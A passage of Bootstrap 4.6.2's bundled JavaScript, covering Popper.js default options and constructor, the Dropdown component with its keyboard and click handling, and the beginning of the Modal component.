     * so that `applyStyle` modifier can apply it. This separation is useful
     * in case you need to replace `applyStyle` with a custom implementation.
     *
     * This modifier has `850` as `order` value to maintain backward compatibility
     * with previous versions of Popper.js. Expect the modifiers ordering method
     * to change in future major versions of the library.
     *
     * @memberof modifiers
     * @inner
     */
    computeStyle: {
      /** @prop {number} order=850 - Index used to define the order of execution */
      order: 850,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: computeStyle,
      /**
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: true,
      /**
       * @prop {string} [x='bottom']
       * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
       * Change this if your popper should grow in a direction different from `bottom`
       */
      x: 'bottom',
      /**
       * @prop {string} [x='left']
       * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
       * Change this if your popper should grow in a direction different from `right`
       */
      y: 'right'
    },
    /**
     * Applies the computed styles to the popper element.
     *
     * All the DOM manipulations are limited to this modifier. This is useful in case
     * you want to integrate Popper.js inside a framework or view library and you
     * want to delegate all the DOM manipulations to it.
     *
     * Note that if you disable this modifier, you must make sure the popper element
     * has its position set to `absolute` before Popper.js can do its work!
     *
     * Just disable this modifier and define your own to achieve the desired effect.
     *
     * @memberof modifiers
     * @inner
     */
    applyStyle: {
      /** @prop {number} order=900 - Index used to define the order of execution */
      order: 900,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: applyStyle,
      /** @prop {Function} */
      onLoad: applyStyleOnLoad,
      /**
       * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: undefined
    }
  };

  /**
   * The `dataObject` is an object containing all the information used by Popper.js.
   * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
   * @name dataObject
   * @property {Object} data.instance The Popper.js instance
   * @property {String} data.placement Placement applied to popper
   * @property {String} data.originalPlacement Placement originally defined on init
   * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
   * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
   * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
   * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.boundaries Offsets of the popper boundaries
   * @property {Object} data.offsets The measurements of popper, reference and arrow elements
   * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
   */

  /**
   * Default options provided to Popper.js constructor.<br />
   * These can be overridden using the `options` argument of Popper.js.<br />
   * To override an option, simply pass an object with the same
   * structure of the `options` object, as the 3rd argument. For example:
   * ```
   * new Popper(ref, pop, {
   *   modifiers: {
   *     preventOverflow: { enabled: false }
   *   }
   * })
   * ```
   * @type {Object}
   * @static
   * @memberof Popper
   */
  var Defaults = {
    /**
     * Popper's placement.
     * @prop {Popper.placements} placement='bottom'
     */
    placement: 'bottom',
    /**
     * Set this to true if you want popper to position it self in 'fixed' mode
     * @prop {Boolean} positionFixed=false
     */
    positionFixed: false,
    /**
     * Whether events (resize, scroll) are initially enabled.
     * @prop {Boolean} eventsEnabled=true
     */
    eventsEnabled: true,
    /**
     * Set to true if you want to automatically remove the popper when
     * you call the `destroy` method.
     * @prop {Boolean} removeOnDestroy=false
     */
    removeOnDestroy: false,
    /**
     * Callback called when the popper is created.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onCreate}
     */
    onCreate: function onCreate() {},
    /**
     * Callback called when the popper is updated. This callback is not called
     * on the initialization/creation of the popper, but only on subsequent
     * updates.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onUpdate}
     */
    onUpdate: function onUpdate() {},
    /**
     * List of modifiers used to modify the offsets before they are applied to the popper.
     * They provide most of the functionalities of Popper.js.
     * @prop {modifiers}
     */
    modifiers: modifiers
  };

  /**
   * @callback onCreate
   * @param {dataObject} data
   */

  /**
   * @callback onUpdate
   * @param {dataObject} data
   */

  // Utils
  // Methods
  var Popper = function () {
    /**
     * Creates a new Popper.js instance.
     * @class Popper
     * @param {Element|referenceObject} reference - The reference element used to position the popper
     * @param {Element} popper - The HTML / XML element used as the popper
     * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
     * @return {Object} instance - The generated Popper.js instance
     */
    function Popper(reference, popper) {
      var _this = this;
      var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
      classCallCheck(this, Popper);
      this.scheduleUpdate = function () {
        return requestAnimationFrame(_this.update);
      };

      // make update() debounced, so that it only runs at most once-per-tick
      this.update = debounce(this.update.bind(this));

      // with {} we create a new object with the options inside it
      this.options = _extends({}, Popper.Defaults, options);

      // init state
      this.state = {
        isDestroyed: false,
        isCreated: false,
        scrollParents: []
      };

      // get reference and popper elements (allow jQuery wrappers)
      this.reference = reference && reference.jquery ? reference[0] : reference;
      this.popper = popper && popper.jquery ? popper[0] : popper;

      // Deep merge modifiers options
      this.options.modifiers = {};
      Object.keys(_extends({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
        _this.options.modifiers[name] = _extends({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
      });

      // Refactoring modifiers' list (Object => Array)
      this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
        return _extends({
          name: name
        }, _this.options.modifiers[name]);
      })
      // sort the modifiers by order
      .sort(function (a, b) {
        return a.order - b.order;
      });

      // modifiers have the ability to execute arbitrary code when Popper.js get inited
      // such code is executed in the same order of its modifier
      // they could add new properties to their options configuration
      // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
      this.modifiers.forEach(function (modifierOptions) {
        if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
          modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
        }
      });

      // fire the first update to position the popper in the right place
      this.update();
      var eventsEnabled = this.options.eventsEnabled;
      if (eventsEnabled) {
        // setup event listeners, they will take care of update the position in specific situations
        this.enableEventListeners();
      }
      this.state.eventsEnabled = eventsEnabled;
    }

    // We can't use class properties because they don't get listed in the
    // class prototype and break stuff like Sinon stubs

    createClass(Popper, [{
      key: 'update',
      value: function update$$1() {
        return update.call(this);
      }
    }, {
      key: 'destroy',
      value: function destroy$$1() {
        return destroy.call(this);
      }
    }, {
      key: 'enableEventListeners',
      value: function enableEventListeners$$1() {
        return enableEventListeners.call(this);
      }
    }, {
      key: 'disableEventListeners',
      value: function disableEventListeners$$1() {
        return disableEventListeners.call(this);
      }

      /**
       * Schedules an update. It will run on the next UI update available.
       * @method scheduleUpdate
       * @memberof Popper
       */

      /**
       * Collection of utilities useful when writing custom modifiers.
       * Starting from version 1.7, this method is available only if you
       * include `popper-utils.js` before `popper.js`.
       *
       * **DEPRECATION**: This way to access PopperUtils is deprecated
       * and will be removed in v2! Use the PopperUtils module directly instead.
       * Due to the high instability of the methods contained in Utils, we can't
       * guarantee them to follow semver. Use them at your own risk!
       * @static
       * @private
       * @type {Object}
       * @deprecated since version 1.8
       * @member Utils
       * @memberof Popper
       */
    }]);

    return Popper;
  }();

  /**
   * The `referenceObject` is an object that provides an interface compatible with Popper.js
   * and lets you use it as replacement of a real DOM node.<br />
   * You can use this method to position a popper relatively to a set of coordinates
   * in case you don't have a DOM node to use as reference.
   *
   * ```
   * new Popper(referenceObject, popperNode);
   * ```
   *
   * NB: This feature isn't supported in Internet Explorer 10.
   * @name referenceObject
   * @property {Function} data.getBoundingClientRect
   * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
   * @property {number} data.clientWidth
   * An ES6 getter that will return the width of the virtual reference element.
   * @property {number} data.clientHeight
   * An ES6 getter that will return the height of the virtual reference element.
   */

  Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
  Popper.placements = placements;
  Popper.Defaults = Defaults;

  /**
   * Constants
   */

  var NAME$3 = 'dropdown';
  var VERSION$3 = '4.6.2';
  var DATA_KEY$3 = 'bs.dropdown';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var CLASS_NAME_DISABLED = 'disabled';
  var CLASS_NAME_SHOW$2 = 'show';
  var CLASS_NAME_DROPUP = 'dropup';
  var CLASS_NAME_DROPRIGHT = 'dropright';
  var CLASS_NAME_DROPLEFT = 'dropleft';
  var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
  var CLASS_NAME_POSITION_STATIC = 'position-static';
  var EVENT_HIDE$1 = "hide" + EVENT_KEY$3;
  var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$3;
  var EVENT_SHOW$1 = "show" + EVENT_KEY$3;
  var EVENT_SHOWN$1 = "shown" + EVENT_KEY$3;
  var EVENT_CLICK = "click" + EVENT_KEY$3;
  var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$3 + DATA_API_KEY$3;
  var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
  var SELECTOR_FORM_CHILD = '.dropdown form';
  var SELECTOR_MENU = '.dropdown-menu';
  var SELECTOR_NAVBAR_NAV = '.navbar-nav';
  var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  var PLACEMENT_TOP = 'top-start';
  var PLACEMENT_TOPEND = 'top-end';
  var PLACEMENT_BOTTOM = 'bottom-start';
  var PLACEMENT_BOTTOMEND = 'bottom-end';
  var PLACEMENT_RIGHT = 'right-start';
  var PLACEMENT_LEFT = 'left-start';
  var Default$1 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic',
    popperConfig: null
  };
  var DefaultType$1 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string',
    popperConfig: '(null|object)'
  };

  /**
   * Class definition
   */
  var Dropdown = /*#__PURE__*/function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);
      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();
      this._addEventListeners();
    }

    // Getters
    _createClass(Dropdown, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var isActive = $(this._menu).hasClass(CLASS_NAME_SHOW$2);
        Dropdown._clearMenus();
        if (isActive) {
          return;
        }
        this.show(true);
      }
    }, {
      key: "show",
      value: function show(usePopper) {
        if (usePopper === void 0) {
          usePopper = false;
        }
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || $(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(EVENT_SHOW$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }

        // Totally disable Popper for Dropdowns in Navbar
        if (!this._inNavbar && usePopper) {
          // Check for Popper dependency
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
          }
          var referenceElement = this._element;
          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference;

            // Check if it's jQuery element
            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          }

          // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251
          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(CLASS_NAME_POSITION_STATIC);
          }
          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        }

        // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
        if ('ontouchstart' in document.documentElement && $(parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }
        this._element.focus();
        this._element.setAttribute('aria-expanded', true);
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_SHOWN$1, relatedTarget));
      }
    }, {
      key: "hide",
      value: function hide() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || !$(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        if (this._popper) {
          this._popper.destroy();
        }
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        $(this._element).off(EVENT_KEY$3);
        this._element = null;
        this._menu = null;
        if (this._popper !== null) {
          this._popper.destroy();
          this._popper = null;
        }
      }
    }, {
      key: "update",
      value: function update() {
        this._inNavbar = this._detectNavbar();
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Private
    }, {
      key: "_addEventListeners",
      value: function _addEventListeners() {
        var _this = this;
        $(this._element).on(EVENT_CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();
          _this.toggle();
        });
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), $(this._element).data()), config);
        Util.typeCheckConfig(NAME$3, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_getMenuElement",
      value: function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);
          if (parent) {
            this._menu = parent.querySelector(SELECTOR_MENU);
          }
        }
        return this._menu;
      }
    }, {
      key: "_getPlacement",
      value: function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = PLACEMENT_BOTTOM;

        // Handle dropup
        if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
          placement = $(this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
          placement = PLACEMENT_RIGHT;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
          placement = PLACEMENT_LEFT;
        } else if ($(this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
          placement = PLACEMENT_BOTTOMEND;
        }
        return placement;
      }
    }, {
      key: "_detectNavbar",
      value: function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this2 = this;
        var offset = {};
        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this2._config.offset(data.offsets, _this2._element));
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }
        return offset;
      }
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          }
        };

        // Disable Popper if we have a static display
        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }
        return _objectSpread2(_objectSpread2({}, popperConfig), this._config.popperConfig);
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$1;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$3);
          var _config = typeof config === 'object' ? config : null;
          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$3, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }, {
      key: "_clearMenus",
      value: function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }
        var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));
        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);
          var context = $(toggles[i]).data(DATA_KEY$3);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };
          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }
          if (!context) {
            continue;
          }
          var dropdownMenu = context._menu;
          if (!$(parent).hasClass(CLASS_NAME_SHOW$2)) {
            continue;
          }
          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }
          var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
          $(parent).trigger(hideEvent);
          if (hideEvent.isDefaultPrevented()) {
            continue;
          }

          // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }
          toggles[i].setAttribute('aria-expanded', 'false');
          if (context._popper) {
            context._popper.destroy();
          }
          $(dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
          $(parent).removeClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
        }
      }
    }, {
      key: "_getParentFromElement",
      value: function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);
        if (selector) {
          parent = document.querySelector(selector);
        }
        return parent || element.parentNode;
      }

      // eslint-disable-next-line complexity
    }, {
      key: "_dataApiKeydownHandler",
      value: function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }
        if (this.disabled || $(this).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var parent = Dropdown._getParentFromElement(this);
        var isActive = $(parent).hasClass(CLASS_NAME_SHOW$2);
        if (!isActive && event.which === ESCAPE_KEYCODE) {
          return;
        }
        event.preventDefault();
        event.stopPropagation();
        if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
          if (event.which === ESCAPE_KEYCODE) {
            $(parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
          }
          $(this).trigger('click');
          return;
        }
        var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
          return $(item).is(':visible');
        });
        if (items.length === 0) {
          return;
        }
        var index = items.indexOf(event.target);
        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }
        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }
        if (index < 0) {
          index = 0;
        }
        items[index].focus();
      }
    }]);
    return Dropdown;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$3 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$2, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(EVENT_CLICK_DATA_API$3, SELECTOR_FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * jQuery
   */

  $.fn[NAME$3] = Dropdown._jQueryInterface;
  $.fn[NAME$3].Constructor = Dropdown;
  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Dropdown._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$4 = 'modal';
  var VERSION$4 = '4.6.2';
  var DATA_KEY$4 = 'bs.modal';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
  var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
  var CLASS_NAME_BACKDROP = 'modal-backdrop';
  var CLASS_NAME_OPEN = 'modal-open';
  var CLASS_NAME_FADE$1 = 'fade';
  var CLASS_NAME_SHOW$3 = 'show';
  var CLASS_NAME_STATIC = 'modal-static';
  var EVENT_HIDE$2 = "hide" + EVENT_KEY$4;
  var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$4;
  var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$4;
  var EVENT_SHOW$2 = "show" + EVENT_KEY$4;
  var EVENT_SHOWN$2 = "shown" + EVENT_KEY$4;
  var EVENT_FOCUSIN = "focusin" + EVENT_KEY$4;
  var EVENT_RESIZE = "resize" + EVENT_KEY$4;
  var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$4;
  var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$4;
  var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
  var SELECTOR_DIALOG = '.modal-dialog';
  var SELECTOR_MODAL_BODY = '.modal-body';
  var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
  var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
  var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  var SELECTOR_STICKY_CONTENT = '.sticky-top';
  var Default$2 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$2 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };

  /**
   * Class definition
   */
  var Modal = /*#__PURE__*/function () {
    function Modal(element, config) {
      _classCallCheck(this, Modal);
      this._config = this._getConfig(config);
      this._element = element;
      this._dialog = element.querySelector(SELECTOR_DIALOG);
      this._backdrop = null;
      this._isShown = false;
      this._isBodyOverflowing = false;
      this._ignoreBackdropClick = false;
      this._isTransitioning = false;
      this._scrollbarWidth = 0;
    }

    // Getters
    _createClass(Modal, [{
      key: "toggle",
      value:
      // Public
      function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      }
    }, {
      key: "show",
      value: function show(relatedTarget) {
        var _this = this;
        if (this._isShown || this._isTransitioning) {
          return;
        }
        var showEvent = $.Event(EVENT_SHOW$2, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = true;
        if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
          this._isTransitioning = true;
        }
        this._checkScrollbar();
        this._setScrollbar();
        this._adjustDialog();
        this._setEscapeEvent();
        this._setResizeEvent();
        $(this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });
        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      }
    }, {
      key: "hide",
      value: function hide(event) {
        var _this2 = this;
        if (event) {
          event.preventDefault();
        }
        if (!this._isShown || this._isTransitioning) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$2);
        $(this._element).trigger(hideEvent);
        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = false;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        if (transition) {
          this._isTransitioning = true;
        }
        this._setEscapeEvent();
        this._setResizeEvent();
        $(document).off(EVENT_FOCUSIN);
        $(this._element).removeClass(CLASS_NAME_SHOW$3);
        $(this._element).off(EVENT_CLICK_DISMISS);
        $(this._dialog).off(EVENT_MOUSEDOWN_DISMISS);
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$4);
        });

        /**
         * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `EVENT_CLICK_DATA_API` event that should remain
         */
        $(document).off(EVENT_FOCUSIN);
        $.removeData(this._element, DATA_KEY$4);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      }
    }, {
      key: "handleUpdate",
      value: function handleUpdate() {
        this._adjustDialog();
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default$2), config);
        Util.typeCheckConfig(NAME$4, config, DefaultType$2);
        return config;
      }
    }, {
      key: "_triggerBackdropTransition",
      value: function _triggerBackdropTransition() {
        var _this3 = this;
        var hideEventPrevented = $.Event(EVENT_HIDE_PREVENTED);
        $(this._element).trigger(hideEventPrevented);
        if (hideEventPrevented.isDefaultPrevented()) {
          return;
        }
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!isModalOverflowing) {
          this._element.style.overflowY = 'hidden';
        }
        this._element.classList.add(CLASS_NAME_STATIC);
        var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
        $(this._element).off(Util.TRANSITION_END);
        $(this._element).one(Util.TRANSITION_END, function () {
          _this3._element.classList.remove(CLASS_NAME_STATIC);
          if (!isModalOverflowing) {
            $(_this3._element).one(Util.TRANSITION_END, function () {
              _this3._element.style.overflowY = '';
            }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
          }
        }).emulateTransitionEnd(modalTransitionDuration);
        this._element.focus();
      }
    }, {
      key: "_showElement",
      value: function _showElement(relatedTarget) {
        var _this4 = this;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;
        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }
        this._element.style.display = 'block';
        this._element.removeAttribute('aria-hidden');
        this._element.setAttribute('aria-modal', true);
        this._element.setAttribute('role', 'dialog');
        if ($(this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
          modalBody.scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }
        if (transition) {
          Util.reflow(this._element);
        }
